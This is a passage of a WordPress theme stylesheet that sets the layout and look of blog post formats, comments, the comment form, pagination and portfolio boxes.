	margin: 0;
	width: 100%;
	bottom: 15px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li,
article.post.format-gallery .slick-dots li {
	width: 12px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li button,
article.post.format-gallery .slick-dots li button {
	background-color: transparent;
	display: block;
	cursor: pointer;
	padding: 0;
	text-indent: -9999px;
	width: 10px!important;
	height: 10px!important;
	border: 1px solid #FFF;
	box-shadow: none;
	border-radius: 50%;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-col-bgcolor-dargrey .slick-dots li button,
.tm-col-bgcolor-skincolor .slick-dots li button,
.tm-bgcolor-dargrey .slick-dots li button,
.tm-bgcolor-skincolor .slick-dots li button,
article.themetechmount-blogbox-format-gallery .slick-dots li.slick-active button,
article.themetechmount-blogbox-format-gallery .slick-dots li button:hover,

article.post.format-gallery .slick-dots li.slick-active button,
article.post.format-gallery .slick-dots li button:hover {
	background-color: #fff;
}
/*** Blog Format (MP3) ***/
article.themetechmount-blogbox-format-audio .tm-post-format-audio-mp3,
article.format-audio .tm-post-format-audio-mp3{
	background-color: #222;
	padding: 22px 47px;
}

/*** Blog Format (Link) ***/
.post_format-post-format-link .entry-content a{
	font-size: 15px;
	font-weight:bold;
}
.tm-post-featured-link-wrapper .tm-post-featured-link {
	background: rgba(0, 0, 0, 0.74);
	padding: 110px 50px;
	text-align: center;
}
.tm-post-featured-quote,
.tm-post-featured-link-wrapper{
	background-size: cover;
	background-position: 100%;
}
article.themetechmount-blogbox-format-link .tm-format-link-title,
article.post.format-link .tm-format-link-title{
	text-transform: uppercase;
	font-size: 25px;
	margin-bottom: 15px;
	color: #fff;
	font-weight: 600;
}
article.themetechmount-blogbox-format-link .tm-format-link-url,
article.post.format-link .tm-format-link-url{
	font-size: 18px;
	font-style: italic;
}

/*** Blog Format (Qoute) ***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-link .tm_classic_post_icon {
	bottom: 0px;  
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm_classic_post_icon {
	bottom: 65px;
}
.tm-post-featured-quote {
	padding: 20px;
}
article.post.format-quote .tm-post-featured-quote {
	padding: 80px 50px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-post-entry-header {
	display: none;
}
article.post.themetechmount-box-blog-classic .tm-post-featured-quote blockquote {
	margin: 0;
}
article.post.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 100px;
}
article.post.themetechmount-box-blog-classic.format-quote{
	padding-bottom: 60px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-left{
	width: 100%;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-right{
	display: none;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
.tm-post-featured-quote:after {
	content: " ";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.74);
	top: 0;
	left: 0;
	z-index: 1;
}
.tm-post-featured-quote blockquote {
	z-index: 2;
	position: relative;
	border: 0;
	background: transparent;
	color: white;
	font-size: 30px;
	line-height: 40px;
	padding: 0;
	margin: 10px 40px;
}
.themetechmount-boxes-blog.themetechmount-boxes-col-five .tm-post-featured-quote blockquote {
	font-size: 22px;
	line-height: 30px;
	padding: 0;
	margin: 15px 0;
}
.tm-post-featured-quote blockquote cite {
	color: rgb(255, 255, 255);
	font-size: 19px;
	padding-top: 20px;
	text-align: left;    
}

/*** Fluid Video Iframe ***/
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	position: relative;
	overflow: hidden;
	padding-bottom: 60%;
	padding-top: 25px;
	height: 0;
}
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video {
	padding-bottom: 61.25%;	
}
article.post_format-post-format-video .tm-post-format-video iframe,
article.themetechmount-blogbox-format-video .tm-post-format-video iframe,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio iframe,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w iframe{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: none;
}
.single-post  .themetechmount-blogbox-footer-readmore{
	display: none;
}
.single-tribe_events #tribe-events-content .gallery,
.single-post .tm-blog-classic-box-content .gallery  {
	margin-bottom: 0px;	
}
article.post_format-post-format-video.themetechmount-box-topimage .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-box-topimage .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 78.25%;
}
article.post_format-post-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 230px;
}
.wp-block-button {
    margin-bottom: 1.5em;
}
body .wp-block-cover-image .wp-block-cover-image-text,
body .wp-block-cover-image .wp-block-cover-text,
body .wp-block-cover-image h2,
body .wp-block-cover .wp-block-cover-image-text, 
body .wp-block-cover .wp-block-cover-text,
body .wp-block-cover h2 {
    color: #fff;
}
.wp-block-cover, .wp-block-cover-image {
	margin: 0 1.75em 1.5em 0;
}
.has-large-font-size {
    line-height: 1.4;
}
.entry-content .wp-block-archives-dropdown {
    margin-bottom: 10px;
}
/*** Single Media ***/
.single-post .themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 20px;
}
.single-post .themetechmount-box-blog-classic .tm-blog-classic-box-content {
	padding: 0px;
	margin: 0;
}
.single-tm_portfolio .tm-single-pf-footer .clearfix,
.single-post .themetechmount-blogbox-sharebox .clearfix {
	display: inline-block;
}
.single-tm_portfolio .tm-pf-single-category-w ,
.single-post .tm_tag_lists {
	float: left;
}
.single-post .tm-social-share-post-wrapper{
	text-align: left;
	padding: 0px;
	border-radius: 0px;
}
.single-post .tm-post-prev-next-buttons {
	border-bottom: 1px solid #e9ecef;
	border-top: 1px solid #e9ecef;
}
.single-post .tm-social-share-links ul li {
	display: inline-block;
	padding-right: 7px;
	padding-top: 6px;
}
.single-post .tm-social-share-title {
	margin-top: 11px;
	font-weight: 600;
}
.single-post article.post .entry-content {
	margin-bottom: 20px;
}
.single-post .tm-post-prev-next-buttons {
	margin-top: 20px;
	margin-bottom: 10px;
	padding-top: 30px;
	padding-bottom: 10px;
}
.single-tm_portfolio .tm-pf-single-category-w a,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a {
	padding: 9px 25px;
	background-color: #f5f9fd;
	font-size: 15px;
	display: inline-block;
	margin-right: 3px;
	font-weight: 500;
	margin-bottom: 7px;
	border-radius: 3px;
}
.single-tm_portfolio .tm-pf-single-category-w a:hover,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover {
	color:#fff;
}
.single-post .themetechmount-blogbox-sharebox {
	display: block;
	clear: both;
	overflow: hidden;
	padding-top: 20px;
	border-top: 1px solid #dce1e9;
}
.single-post .comments-area {
	margin-top: 50px;
	margin-bottom: 0px
}
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h1,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h2, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h3,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h4,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h5, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h6 {
	margin-top: 20px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-list {
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 0;
}
article.type-attachment .entry-attachment {
	text-align: center;
	border: 1px solid #dadada;
	background: #f3f3f3;
	padding: 15px;
}
span.tm-publised-in-wrapper {
	border: 1px solid #dadada;
	display: block;
	margin-top: 30px;
	padding: 15px;
	text-align: center;
}
.tm-publised-in-wrapper span.meta-nav {
	font-size: 12px;
}
.tm-publised-in-wrapper span.post-title {
	font-size: 25px;
	display: block;
}
.single-post article.post .entry-content ol li,
.single-post article.post .entry-content ul li {
	padding-bottom: 5px;	
}
.entry-content img.alignright, .entry-content img.alignleft, .entry-content img.aligncenter {
	clear: both;
}
/*** Single Media Next Previous ***/
#image-navigation.navigation .nav-previous {
	float: left;
	padding-top: 7px;
	padding-left: 25px;
}
#image-navigation.navigation .nav-next {
	float: right;
	padding-top: 7px;
	padding-right: 25px;
}
.navigation a:hover {	
	text-decoration: none;
}

/*** Comment section ***/
.comments-area .comments-title,
.single-post .comments-area .comments-title,
#respond .comment-reply-title {
	font-size: 26px;
	line-height: 36px;
}
.comment-list .children {
	margin-left: 35px;
}
.comment-list li.comment {
	position: relative;
	margin-top: 30px;
}
.tm-comment-owner{
	display: block;
	font-size: 18px;
	font-style: normal;
}
.tm-comment-owner, .tm-comment-owner a, .comment-meta .tm-comment-owner a{
	display: block;
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
}
.tm-comment-owner a{
	font-size: 16px;
	font-weight: normal;
}
.comment-body .comment-reply-link:after {
	position: absolute;
	top: 5px;
}
.comment-reply-link:after {
	font-family: 'tm-labpeak-icons';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: 1;
	font-variant: normal;
	text-transform: none;
	line-height: 22px;
	font-size: 14px;
	content: "\e809";
	margin-left: 8px;
	vertical-align: bottom;
}
.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
	margin-top: 0;
}
.comment-list > li:last-child:after {
	display: none;
}
.comment-body {
	margin-left: 105px;
	margin-top: 35px;
	margin-bottom: 30px;
	padding: 22px 20px;
	position: relative;
	background-color: #f5f9fd;
	border: 1px solid #f5f9fd;
}
.comment-body:after, .comment-body:before {
    position: absolute;
    top: 17px;
    width: 0;
    height: 0;
    border-width: 10px 12px 10px 0;
    border-style: solid;
    border-color: transparent #f5f9fd transparent #f5f9fd;
    z-index: 1;
    content: "";
    left: -12px;
}
.pingback .comment-author {
	display:none;
}
.comment-author {
	float: left;
	text-align: center;
	width: 80px;
	height: 80px;
	display: block;
	margin-right: 25px;
	overflow: hidden;
	margin-left: -125px;
	margin-top: -20px;
}
.comment-author img{
	max-width: 100%;
	height: auto;    
}
.comment-body .author-content-wrap .tm-comment-owner  {
	display: inline-block;
	padding-right: 15px;
}
.comment-author .fn {
	word-wrap: break-word;
}
.comment-author .fn, 
.comment-author .url, 
.comment-reply-link, 
.comment-reply-login {
	color: #838383;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}
.comment-author .fn{
	color: rgba(0, 0, 0, 0.6);
}
.comment-list a.comment-reply-link {
	border: 1px solid #18336c;
	color: #fff;
	font-size: 13px;
	padding: 3px 30px 3px 17px;
	position: relative;
	border-radius: 3px;
	font-weight: 500;
	background-color: #18336c;
}
.comment-reply-link:before, 
.comment-reply-login:before {	
	margin-right: 7px;
}
.says {
	display: none;
}
.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}
.no-avatars .comment-metadata, 
.no-avatars .comment-content, 
.no-avatars .comment-list .reply {
	width: 100%;
}
.comment-list .edit-link {
	margin-left: 20px;
}
.comment-meta, .comment-meta a {
	color: #8093a8;
	font-size: 13px;
}
.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 1;
}
.comment-awaiting-moderation {
	color: #a2a2a2;
}
.comments-area ol.comment-list {
	margin-bottom: 30px;
}
.comments-area .comment-respond {
	padding-top: 10px;
}
.pingback .comment-meta {	
	margin-left: 0px;	
	padding-left: 0px;
}
.trackback .comment-body,
.pingback .comment-body {
	margin-left: 0px;	
}

/*** Comment form ***/
.comment-form textarea::-webkit-input-placeholder,
.comment-form input::-webkit-input-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-moz-placeholder,
.comment-form input:-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea::-moz-placeholder,
.comment-form input::-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-ms-input-placeholder,
.comment-form input:-ms-input-placeholder {
	color: #8a91ac;
}

.comment-form p:not(.comment-notes){
	margin-bottom:20px;
}
.themetechmount-page-full-width.themetechmount-boxed .comments-area {    
	margin: 30px 15px 60px 15px;
}
.comments-area{
	margin-top: 60px;
	margin-bottom: 60px;
}
.comment-form{
	margin-bottom:20px;
}
.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}
.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}
ol.comment-list li #respond{
	width: 100%;	
	padding: 25px 0;
	margin-bottom: 34px;
	padding-bottom: 0px;
}
.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}
.comment-reply-title small a:before {
	font-family: FontAwesome;
	content: "\f00d";
	vertical-align: top;
}
.sidebar .comment-list .comment-reply-title, 
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}
.comment-form .comment-notes {
	margin-bottom: 10px;
	font-size: 15px;
}
.tm-comment-date-link{
	float: right;
}
.tm-fn{
	font-size: 17px;
	color: #2c2c2c;
	font-weight: bold;
}
.comment-body .tm-fn a{
	font-size: 17px;
	color: #2c2c2c;
}
.comment-body .tm-fn{
	color: #a2a2a2;
}
.single article.post .comment-body p {
	margin-top: 10px;	
}
.single article.post .comment-body blockquote {
	padding-bottom: 25px;
}
.comment-reply-link{
	font-size: 14px;
	margin-top: 5px;
	display: inline-block;
}
.tm-comment-date-link:before{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	font-size: 13px;
	content: "\f017";
}
.comment-body p{
	margin-top: 15px;
	display: block;
}
.comment-reply-title{
	margin-bottom: 10px;
	font-size: 28px;
}
.tm-post-prev-next-buttons{
	padding-top: 60px;
}
.tm-post-prev-next-buttons .tm-right-align-btn{
	float: right;
}
.comment-form textarea {
	height:125px;
}
.comment-form p.form-submit {
	padding-top: 15px;	
}
.comment-box h2 {
	margin-top: 10px;
}
.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
	position: relative;
	float: left;
	width: 32%;
	margin-right: 2%;
}
.comments-area .comment-form .comment-form-url {
	margin-right: 0;
}
/*** Blog Navigation section ***/
.main-holder .site-content .woocommerce-pagination,
.themetechmount-pagination {
	display: block;
	margin-bottom: 70px;
	margin-top: 10px;
	text-align: center;	
}
.themetechmount-boxes .themetechmount-boxes-inner .themetechmount-pagination {
	margin-bottom: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li span,
.main-holder .site-content nav.woocommerce-pagination ul li a,
.themetechmount-pagination .page-numbers {
	width: 43px;
	height: 43px;
	line-height: 40px;
	text-align: center;
	display: inline-block;
	background-color: #f5f9fd;
	color: #18336c;
	font-size: 16px;
	font-weight: 600;
	border: 1px solid #eaeff5;
	border-radius: 5px;
	margin: 0px 3px;
	padding: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bgcolor-grey .themetechmount-pagination .page-numbers {
	background-color: #fff;
	border: 1px solid #fff;
}
.main-holder .site-content nav.woocommerce-pagination ul {
	padding: 0px;
	border: none;
	margin: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li {
	border:none;
}
.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current, 
.main-holder .site-content nav.woocommerce-pagination ul li a:hover, 
.themetechmount-pagination .page-numbers.current, 
.themetechmount-pagination .page-numbers:hover {
	border-color: transparent;
	color:#fff;
}
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, 
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover{
	 background-color: #f5f9fd;
}

/*** 

====================================================================
	Portfolio Section
====================================================================

 ***/
.tax-tm_portfolio_category .tm-box-col-wrapper,
.tax-tm_team_group .tm-box-col-wrapper .themetechmount-box{
	margin-bottom: 30px;
}
.themetechmount-post-item,
.themetechmount-post-item-inner{
	position: relative;	
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay {
	overflow:hidden;
	position: relative;
}
.themetechmount-box-portfolio .themetechmount-overlay{
	content: '';
	position: absolute;
	z-index: 5;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	background-color:rgba(250, 252, 255, 0.80);
	opacity: 0;
	will-change: opacity;
	-webkit-transition: opacity .3s ease-out;
	-ms-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out;
}

.themetechmount-box-portfolio .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-moz-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-o-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-ms-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	transition: all 1s cubic-bezier(.15,1,.25,1) 0s;	
}
.themetechmount-box-portfolio .themetechmount-icon-box {
	position: absolute;
	top: 45px;
	left: auto;
	right: 0;
	bottom: auto;
	z-index: 1;
	opacity: 0;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	transform: translateY(-50px);
}
.themetechmount-box-portfolio:hover .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.themetechmount-box-portfolio .themetechmount-icon-box a {
	display: inline-block;
	font-size: 18px;
	padding: 0;
	width: 45px;
	height: 45px;
	line-height: 45px;
	border-radius: 3px;
	color: #fff;
	text-align: center;
	border: 1px solid #fff;
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay .themetechmount-icon-box a.tm_prettyphoto .tm-labpeak-icon-video {
	font-size: 20px;		
}
.themetechmount-box-portfolio .themetechmount-overlay .item-content {
	position: absolute;
	width: 100%;
	left: 10px;
	padding: 20px;
	bottom: 7px;
	opacity: 0;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: scaleY(1.3) translateZ(0);
	transform: scaleY(1.3) translateZ(0);
	-webkit-transform-origin: center -50%;
	-ms-transform-origin: center -50%;
	transform-origin: center -50%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	-o-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	transition: .6s cubic-bezier(.21,.85,.18,1.36);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content{
	-webkit-transform: scaleY(1) translateZ(0);
	transform: scaleY(1) translateZ(0);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .themetechmount-icon-box,
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content,
.themetechmount-box-portfolio:hover .themetechmount-overlay{
	opacity: 1;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .tm-short-desc {
	border-top: 1px solid #eff4fa;
	margin-top: 13px;
	padding-top: 18px;
}

.themetechmount-portfolio-box-view-top-image .themetechmount-icon-box a {
	top: 50%;
	right: 50%;
	margin-top: -17px;
}
.themetechmount-box-portfolio .themetechmount-post-item .themetechmount-item-thumbnail {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content:before,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category a {
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	-ms-transition: all 0.4s;
	transition: all 0.4s;	
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a,
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-box-portfolio .themetechmount-box-category a:hover,
.themetechmount-portfolio-box-view-overlay:hover .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-box-category a,
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a,
.themetechmount-box-portfolio .themetechmount-box-category a:hover{
	color:#fff;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
	color: #18336c;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-category,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
	color:#788aaf;
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a:hover {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-box-portfolio.themetechmount-portfolio-box-view-overlay .themetechmount-post-item {
	z-index: 9;	
}
.themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box .tm-labpeak-icon-link:before {
	margin-left:0px;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 a{
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	display: block;
}
.themetechmount-boxes-col-five .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
	font-size: 15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-title a{
	color: #fff;
}
.themetechmount-box-portfolio .themetechmount-box-title h4,
.themetechmount-boxes .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
    font-weight: 600;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 28px;
    position: relative;
}
.themetechmount-box-portfolio .themetechmount-box-category a {
	font-size: 14px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content{
	padding: 19px 25px 15px;
	position: relative;
	text-align: center;
	background-color:#fff;
}
.themetechmount-boxes-view-carousel .themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content {
	margin-bottom: 15px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image.box-style-two .themetechmount-box-bottom-content{
	text-align: left;
}
.themetechmount-service-box-topicon .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-category,
.themetechmount-box-view-top-image .themetechmount-box-category a{
	color: #8093a8;
	margin-top: 0px;
	font-size: 14px;
}
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover,
.themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover {
	background-color: #fff;
	border-color:#fff;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child,
.themetechmount-boxes-portfolio.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child {
	margin-top: 82px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay:before {
	padding: 0;	
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay {
		background-color: rgba(0, 43, 92, 0.30);
}
/*** Single Portfolio Left Image Right content ***/
.tm-pf-single-content-wrapper{
	padding-bottom: 100px;
}
.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
	padding-top: 0px;
	float: right;
}
.tm-social-top-wrapper{
	position: relative;
	text-align: center;
	margin-bottom: 35px;
	border-bottom: 1px solid #e2e2e2;
	padding: 0 18px;
	padding-bottom: 30px;
	border-radius: 0;
}
.tm-social-share-wrapper{
	float: none;
}
.tm-social-share-wrapper .tm-social-share-title,
.tm-social-share-wrapper .tm-social-share-links,
.tm-social-share-wrapper .tm-single-top-btn{	
	float: left;
}
.tm-social-share-wrapper:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-social-share-links ul{
	list-style:none;
	padding: 0px;
	margin: 0;
	padding-right: 15px;
}
.tm-social-share-links ul li{
	display: inline-block;
	padding-right: 6px;
}
.tm-right-meta .tm-social-share-links ul li a {
	padding: 0;
	width: 30px;
	height: 30px;
	line-height: 29px;
	text-align: center;
	margin-right: 0;
	border-radius: 50%;
	font-size: 12px;
}
.tm-social-share-links ul li a {
	border: 1px solid transparent;
	height: 36px;
	width: 36px;
	line-height: 36px;
	text-align: center;
	display: block;
	font-size: 15px;
	border-radius: 3px;
	background-color: #f5f9fd;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
	width: 100%;
	display: flex;
}
.themetechmount-pf-detailbox-list{
	list-style: none;
	padding-left: 0;
	overflow: hidden;
	margin-top: 0px;
}
.tm-social-share-title{
	padding-right: 10px;
	position: relative;
	margin-right: 10px;
	font-weight: 500;
	font-size: 18px;
}
.tm-social-top-wrapper .tm-social-share-title {
	margin-right: 5px;
}
.tm-social-top-wrapper .tm-social-share-links ul li a {
	border: 1px solid #f1f1f1;
	background-color: #f1f1f1;
	width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	color: #303030;
}
.tm-social-share-links ul li a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-pf-single-content-wrapper .tm-portfolio-description .container{
	width: auto;	
}
.tm-pf-view-left-image .tm-portfolio-description .wpb_content_element{
	margin-bottom: 0px;
}
.tm-pf-view-left-image .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.tm-pf-view-left-image .tm-pf-single-content-area {
	margin-top: 35px;
}
.tm-portfolio-description h2{
	margin-bottom:15px;
	font-size: 26px;
}
.tm-portfolio-description .themetechmount-pf-detailbox-title {
	margin-bottom: 15px;
}
.tm-pf-single-content-wrapper.tm-pf-view-full .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.themetechmount-pf-detailbox-inner{
	padding: 0px 0px 0px 0;
	margin-top: 0px;
	overflow: hidden;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title{
	margin-top: 20px;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date{
	position: relative;
	display: block;
	padding: 15px 0px 15px 0px;
	font-size: 15px;
	border-bottom: 1px solid #e9ecef;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date i {
	position: absolute;
	left: 0px;
	top: 7px;
	display: inline-block;
	border-radius: 50%;
	padding-left: 0;
	vertical-align: middle;
	font-size: 17px;
	text-align: left;
	transform: translate(0, 0);
	height: 40px;
	width: 40px;
	line-height: 40px;
	z-index: 1;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-weight: 500;
	margin-right: 5px;
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	margin-left: 30px;
	color: #18336c;
}
.tm-pf-view-top-image .themetechmount-pf-single-content-area {
	padding-top: 38px;
}
.themetechmount-pf-single-detail-box .themetechmount-pf-detailbox {
	padding: 0px 5px;
}
.tm-tm_portfolio-featured-wrapper .slick-dots{
	bottom: 16px;
	right: 16px;
	text-align: right;
}
.tm-tm_portfolio-featured-wrapper .slick-dots li button:before{
	font-size: 12px;
} 
.tm-pf-view-left-image .themetechmount-pf-single-detail-box .vc_column_container>.vc_column-inner {
	padding-left:0px;
	padding-right:0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:before {
	content:unset;
}
/*** Related Portfilio ***/
.tm-pf-single-related-wrapper{
	padding-top: 10px;
}
.themetechmount-footer-cta-yes .tm-pf-single-related-wrapper{
	padding-bottom: 20px;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title,
